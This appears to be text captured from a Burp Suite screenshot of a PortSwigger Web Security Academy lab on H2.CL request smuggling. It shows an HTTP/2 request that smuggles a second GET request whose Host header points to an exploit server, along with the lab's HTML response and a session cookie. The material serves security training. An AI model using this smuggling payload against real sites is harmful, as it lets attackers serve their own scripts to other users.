 Send Cancel < ▼ > ▼ Target: https://0a57009f0439654a808f7beb00fc0065.web
Request
Pretty Raw Hex Hackvertor \n ☰
1 POST / HTTP/2
2 Host: 0a57009f0439654a808f7beb00fc0065.web-security-academy.net
3 Content-Length: 0
4
5 GET /resources/js HTTP/1.1
6 Host:
0a57009f0439654a808f7beb00fc0065.web-security-academy.net:123456@exploit-
0a5e0009049d654680e47a27019500d4.exploit-server.net
7 Content-Length: 100
8
9 x=
Response
Pretty Raw Hex Render Hackvertor \n ☰
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=UGBc5YALX17Qkc51986oPUyz2SeYOHJ0; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8765
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
H2.CL request smuggling
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
/resources/js/analyticsFetcher.js">
</script>
16 <script src="/resources/labheader/js/labHeader.js">
</script>